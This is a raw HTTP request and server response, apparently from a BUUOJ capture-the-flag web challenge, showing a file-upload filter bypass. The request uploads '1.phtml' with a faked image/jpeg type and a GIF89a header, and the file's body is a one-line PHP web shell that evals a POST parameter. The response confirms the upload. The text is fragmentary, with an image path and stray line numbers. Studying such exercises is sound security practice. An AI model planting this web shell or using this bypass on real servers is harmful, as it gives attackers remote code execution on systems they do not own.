 POST /upload_file.php HTTP/1.1
Host: 7d24e1e6-2324-4663-b4e4-8c9a551f3caa.node5.buuoj.cn:81
Content-Length: 340
Cache-Control: max-age=0
Origin: http://7d24e1e6-2324-4663-b4e4-8c9a551f3caa.node5.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6T3Icfw7596Zg4hc
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://7d24e1e6-2324-4663-b4e4-8c9a551f3caa.node5.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: en
Connection: close
------WebKitFormBoundary6T3Icfw7596Zg4hc
Content-Disposition: form-data; name="file"; filename="1.phtml"
Content-Type: image/jpeg
GIF89a? <script language="php"> eval($_POST[1]); </script>
------WebKitFormBoundary6T3Icfw7596Zg4hc
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundary6T3Icfw7596Zg4hc--
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
47 <div class="error">
48 <strong>
49 上传文件名: 1.phtml<br>
</strong>
50 </div>
51
52
53 <div style="position:
absolute;bottom: 0;width:
95%;">
<p align="center" style="
font:italic 15px
Georgia,serif;">
Syclover @ cl4y
</p>
</div>
54 </body>
55 </html>
56
57